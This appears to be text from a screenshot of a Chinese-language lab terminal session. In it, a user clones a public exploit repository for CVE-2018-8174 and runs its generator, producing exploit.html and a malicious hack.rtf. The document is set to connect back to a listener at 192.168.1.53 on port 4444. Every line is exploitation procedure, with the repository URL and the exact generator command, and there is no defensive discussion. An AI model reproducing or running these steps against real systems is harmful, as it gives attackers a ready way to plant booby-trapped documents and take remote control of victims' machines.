 root@xuegod53:~# git clone https://github.com/iBearcat/CVE-2018-8174_EXP.git
正克隆到 'CVE-2018-8174_EXP'...
remote: Enumerating objects: 6, done.
remote: Total 6 (delta 0), reused 0 (delta 0), pack-reused 6
展开对象中: 100% (6/6), 完成.
root@xuegod53:~# ls
公共 图片 音乐 firefox-67.0.4.tar.bz2 freesweep_1.0.1-1_amd64.deb
模板 文档 桌面 free hackbar2.1.3
视频 下载 CVE-2018-8174_EXP free.deb hackbar2.1.3-master.zip
root@xuegod53:~# cd CVE-2018-8174_EXP/
root@xuegod53:~/CVE-2018-8174_EXP# ls
CVE-2018-8174.py README.md
root@xuegod53:~/CVE-2018-8174_EXP# python CVE-2018-8174.py -u http://192.168.1.53/exploit.html -o
hack.rtf -i 192.168.1.53 -p 4444
UNICODE_URL len 126 , to pad ...
Generated hack.rtf successfully
!!! Completed !!!
监听者地址
挂载地址/网站
root@xuegod53:~/CVE-2018-8174_EXP# ls
CVE-2018-8174.py exploit.html hack.rtf README.md
root@xuegod53:~/CVE-2018-8174_EXP#
生成文件